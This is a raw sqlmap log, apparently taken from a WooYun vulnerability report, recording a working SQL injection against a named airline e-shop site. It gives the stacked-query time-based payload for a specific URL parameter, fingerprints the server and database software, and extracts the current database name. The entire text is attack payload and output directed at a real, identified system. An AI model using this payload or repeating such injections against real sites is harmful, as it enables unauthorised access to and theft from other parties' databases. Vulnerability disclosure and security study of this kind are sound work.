 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://eshop.airchina.com.cn:80//Draw/Draw_listAjax.aspx?proName=';
WAITFOR DELAY '0:0:10'--
---
[14:53:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319, Nginx
back-end DBMS: Microsoft SQL Server 2005
[14:53:22] [INFO] fetching current database
[14:53:22] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[14:53:30] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[14:53:40] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[14:54:07] [ERROR] invalid character detected. retrying..
airchinav2db
current database: 'airchinav2db'
[15:01:30] [INFO] fetched data logged to text files under 'C:\Users\ sqlmap
\output\eshop.airchina.com.cn'
www.wooyun.org